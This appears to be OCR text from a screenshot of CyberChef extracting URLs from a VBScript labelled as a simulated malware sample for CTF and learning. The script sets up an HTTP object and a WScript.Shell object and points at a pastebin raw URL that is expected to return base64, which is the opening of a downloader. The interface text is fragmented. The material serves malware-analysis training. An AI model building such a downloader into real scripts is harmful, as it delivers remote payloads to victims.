 nload CyberChef
Last build: A month ago - Version 10 is here! Read about the new features here
Options
About /
erations
463
rch...
ourites
ase64
n Base64
ex
n Hex
exdump
n Hexdump
Decode
ular expression
opy
ic
Recipe
Strings
Encoding
Single byte
Minimum length
4
Match
Alphanumeri...
Display total
Sort
Unique
Extract URLs
Display total
Sort
Unique
To Base64
Alphabet
A-Za-z0-9+/=
From Base64
STEP
BAKE!
Auto Bake
Input
' Simulated Malware Sample - invoice.vbs
' This script is for CTF and learning, there is
no actual malware
Dim objXML, objShell, url, response
Set objXML = CreateObject("MSXML2.XMLHTTP")
Set objShell = CreateObject("WScript.Shell")
' Should return b64
url = "https://pastebin.com/raw/eqkzMd2M"
File deta
Name: invo
Size: 625
ABC 625
22
Tт Raw
Output
https://pastebin.com/raw/eqkzMd2M